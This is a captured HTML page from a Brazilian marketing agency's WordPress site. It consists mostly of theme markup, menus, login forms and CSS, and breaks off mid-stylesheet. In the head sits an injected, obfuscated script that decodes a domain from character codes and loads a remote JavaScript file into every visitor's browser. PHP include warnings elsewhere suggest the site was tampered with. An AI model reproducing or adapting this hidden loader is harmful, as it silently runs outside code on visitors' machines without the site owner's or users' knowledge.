

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marketingdigital.emp.br/?c=cubic-feet-calculator-cubic-feet-from-inches-vv-YXe1G3TP
body_size: 93362
content:
<head><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href='wp-includes/css/dist/block-library/style.min.css?ver=5.6.12' type='text/css' media=all /><link rel=stylesheet id=td-plugin-multi-purpose-css href='wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media=all /><link crossorigin=anonymous rel=stylesheet id=google-fonts-style-css href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.7' type='text/css' media=all /><link rel=stylesheet id=td-theme-css href='wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media=all /><style id=td-theme-inline-css type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet id=td-legacy-framework-front-style-css href='wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media=all /><link rel=stylesheet id=td-standard-pack-framework-front-style-css href='wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media=all /><link rel=stylesheet id=tdb_front_style-css href='wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print'/><style>.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.5);background:-moz-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.5)),color-stop(100%,rgba(0,0,0,.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 )}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.5);background:-moz-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.5)),color-stop(100%,rgba(0,0,0,.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.5) 0%,rgba(0,0,0,.6) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 )}</style><style></style><style id=tdw-css-placeholder></style></head><br/>
<b>Warning</b>:  include(/118225): failed to open stream: No such file or directory in <b>/home/marketingdigital/www/wp-includes/class-wp.php</b> on line <b>750</b><br/>
<br/>
<b>Warning</b>:  include(/118225): failed to open stream: No such file or directory in <b>/home/marketingdigital/www/wp-includes/class-wp.php</b> on line <b>750</b><br/>
<br/>
<b>Warning</b>:  include(): Failed opening '/118225' for inclusion (include_path='.:/opt/remi/php72/root/usr/share/pear:/opt/remi/php72/root/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/marketingdigital/www/wp-includes/class-wp.php</b> on line <b>750</b><br/>
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang=pt-BR> <!--<![endif]-->
<head>
    <title>Agencia Marketing - Marketing Digital | Só mais um site WordPress</title>
    <meta charset=UTF-8 />
    <meta name=viewport content="width=device-width, initial-scale=1.0">
    <link rel=pingback href="http://www.marketingdigital.emp.br/xmlrpc.php"/>
    <link rel=canonical href="http://www.marketingdigital.emp.br/?c=cubic-feet-calculator-cubic-feet-from-inches-vv-YXe1G3TP"/><link rel=next href="http://www.marketingdigital.emp.br/page/2/?c=cubic-feet-calculator-cubic-feet-from-inches-vv-YXe1G3TP"/><link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=dns-prefetch href='//s.w.org'/>
<link rel=alternate type="application/rss+xml" title="Feed para Agencia Marketing - Marketing Digital &raquo;" href="http://www.marketingdigital.emp.br/feed/"/>
<link rel=alternate type="application/rss+xml" title="Feed de comentários para Agencia Marketing - Marketing Digital &raquo;" href="http://www.marketingdigital.emp.br/comments/feed/"/>
<link rel=alternate type="application/rss+xml" title="Feed de comentários para Agencia Marketing - Marketing Digital &raquo; Home" href="http://www.marketingdigital.emp.br/home/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.marketingdigital.emp.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		
	







<script type='text/javascript' src='wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id=jquery-core-js></script>
<script type='text/javascript' src='wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="http://www.marketingdigital.emp.br/wp-json/"/><link rel=alternate type="application/json" href="http://www.marketingdigital.emp.br/wp-json/wp/v2/pages/163"/><link rel=EditURI type="application/rsd+xml" title=RSD href="https://www.marketingdigital.emp.br/xmlrpc.php?rsd"/>
<link rel=wlwmanifest type="application/wlwmanifest+xml" href="http://www.marketingdigital.emp.br/wp-includes/wlwmanifest.xml"/> 
<meta name=generator content="WordPress 5.6.12"/>
<link rel=shortlink href='http://www.marketingdigital.emp.br/'/>
<link rel=alternate type="application/json+oembed" href="http://www.marketingdigital.emp.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingdigital.emp.br%2F"/>
<link rel=alternate type="text/xml+oembed" href="http://www.marketingdigital.emp.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingdigital.emp.br%2F&#038;format=xml"/>
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>window.tdb_globals={"wpRestNonce":"161ffbf615","wpRestUrl":"http:\/\/www.marketingdigital.emp.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};</script>
    			<script>window.tdwGlobal={"adminUrl":"https:\/\/www.marketingdigital.emp.br\/wp-admin\/","wpRestNonce":"161ffbf615","wpRestUrl":"http:\/\/www.marketingdigital.emp.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};</script>
			<!-- Não existe versão amphtml disponível para essa URL. -->
<!-- JS generated by theme -->

<script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.marketingdigital.emp.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";var td_get_template_directory_uri="http:\/\/www.marketingdigital.emp.br\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="0ecb52fc4c";var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script>


<!-- Header style compiled by theme -->




<!-- Button style compiled by theme -->



	<script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="home page-template-default page page-id-163 td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype="http://schema.org/WebPage">

        <div class=td-scroll-up><i class=td-icon-menu-up></i></div>

    <div class=td-menu-background></div>
<div id=td-mobile-nav>
    <div class=td-mobile-container>
        <!-- mobile menu top section -->
        <div class=td-menu-socials-wrap>
            <!-- socials -->
            <div class=td-menu-socials>
                
        <span class=td-social-icon-wrap>
            <a target=_blank href="#" title=Facebook>
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class=td-social-icon-wrap>
            <a target=_blank href="#" title=Instagram>
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class=td-social-icon-wrap>
            <a target=_blank href="#" title=Twitter>
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class=td-social-icon-wrap>
            <a target=_blank href="#" title=Vimeo>
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class=td-social-icon-wrap>
            <a target=_blank href="#" title=Youtube>
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class=td-mobile-close>
                <a href="#"><i class=td-icon-close-mobile></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class=td-menu-login-section>
                
    <div class=td-guest-wrap>
        <div class=td-menu-login><a id=login-link-mob>Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class=td-mobile-content>
            <div class=menu-td-demo-header-menu-container><ul id=menu-td-demo-header-menu class=td-mobile-main-menu><li id=menu-item-168 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-163 current_page_item menu-item-first menu-item-168"><a href="/">News</a></li>
<li id=menu-item-169 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="#">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class=sub-menu>
	<li id=menu-item-0 class=menu-item-0><a href="category/fashion/new-look/">New Look</a></li>
	<li class=menu-item-0><a href="category/fashion/street-fashion/">Street Fashion</a></li>
	<li class=menu-item-0><a href="category/fashion/style-hunter/">Style Hunter</a></li>
	<li class=menu-item-0><a href="category/fashion/vogue/">Vogue</a></li>
</ul>
</li>
<li id=menu-item-170 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="#">Gadgets</a></li>
<li id=menu-item-171 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="#">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><a href="category/lifestyle/recipes/">Recipes</a></li>
	<li class=menu-item-0><a href="category/lifestyle/travel/">Travel</a></li>
</ul>
</li>
<li id=menu-item-172 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="#">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id=login-form-mobile class=td-register-section>
            
            <div id=td-login-mob class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class=td-login-close>
	                <a href="#" class=td-back-button><i class=td-icon-read-down></i></a>
	                <div class=td-login-title>Sign in</div>
	                <!-- close button -->
		            <div class=td-mobile-close>
		                <a href="#"><i class=td-icon-close-mobile></i></a>
		            </div>
	            </div>
	            <div class=td-login-form-wrap>
	                <div class=td-login-panel-title><span>Welcome!</span>Log into your account</div>
	                <div class=td_display_err></div>
	                <div class=td-login-inputs><input class=td-login-input type=text name=login_email id=login_email-mob value="" required><label>your username</label></div>
	                <div class=td-login-inputs><input class=td-login-input type=password name=login_pass id=login_pass-mob value="" required><label>your password</label></div>
	                <input type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN">
	                <div class=td-login-info-text>
	                <a href="#" id=forgot-pass-link-mob>Forgot your password?</a>
	                </div>
	                <div class=td-login-register-link>
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class=td-forgot-pass-close>
	                <a href="#" class=td-back-button><i class=td-icon-read-down></i></a>
	                <div class=td-login-title>Password recovery</div>
	            </div>
	            <div class=td-login-form-wrap>
	                <div class=td-login-panel-title>Recover your password</div>
	                <div class=td_display_err></div>
	                <div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email-mob value="" required><label>your email</label></div>
	                <input type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class=td-search-background></div>
<div class=td-search-wrap-mob>
	<div class=td-drop-down-search>
		<form method=get class=td-search-form action="/">
			<!-- close button -->
			<div class=td-search-close>
				<a href="#"><i class=td-icon-close-mobile></i></a>
			</div>
			<div role=search class=td-search-input>
				<span>Search</span>
				<input id=td-header-search-mob type=text value="" name=s autocomplete=off />
			</div>
		</form>
		<div id=td-aj-search-mob class=td-ajax-search-flex></div>
	</div>
</div>

    <div id=td-outer-wrap class=td-theme-wrap>
    
                    <div class=td-header-template-wrap style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id=tdi_1_e30 class=tdc-zone><div class="tdc_zone tdi_2_910  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_2_910{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_910:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_910:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_910{
position:relative;
}
}

</style>
<div class="tdi_1_e30_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_e30_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id=tdi_3_3b9 class=tdc-row><div class="vc_row tdi_4_29c  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_4_29c{
                    min-height: 0;
                }.tdi_4_29c,
				.tdi_4_29c .tdc-columns{
				    display: block;
				}.tdi_4_29c .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_29c {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_29c .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_964  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_964{
                    vertical-align: baseline;
                }.tdi_6_964 > .wpb_wrapper,
				.tdi_6_964 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_964 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_964 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_964{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_964{
width:20% !important;
display:inline-block !important;
}
}

</style><div class=wpb_wrapper><div class="td_block_wrap tdb_mobile_menu tdi_7_922 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_7_922>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_922{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_922{
                    display: inline-block;
                }.tdi_7_922 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_922 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_922 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-mobile-menu-button href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_604  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_604{
                    vertical-align: baseline;
                }.tdi_9_604 > .wpb_wrapper,
				.tdi_9_604 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_604 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_604 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_604{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_604{
width:60% !important;
display:inline-block !important;
}
}

</style><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_10_926 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_10_926>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_926{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_926 .tdb-logo-a,
                .tdi_10_926 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_926 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_926 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_926 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_926 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_926 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_926 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_926 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_926 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_926 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_926 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_926 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="/"><h1><span class=tdb-logo-img-wrap><img class=tdb-logo-img src="wp-content/uploads/2020/09/np10blue-white-retina.png" alt="" title=""/></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_454  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_454{
                    vertical-align: baseline;
                }.tdi_12_454 > .wpb_wrapper,
				.tdi_12_454 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_454 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_454 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_454{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_454{
width:20% !important;
display:inline-block !important;
}
}

</style><div class=wpb_wrapper><div class="td_block_wrap tdb_mobile_search tdi_13_2f9 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_13_2f9>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_2f9{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_2f9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_2f9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_2f9 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role=button data-toggle=dropdown><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id=tdi_14_253 class=tdc-zone><div class="tdc_zone tdi_15_746  wpb_row td-pb-row tdc-element-style" data-sticky-offset=0>
<style scoped>

/* custom css */
.tdi_15_746{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_746:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_746:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
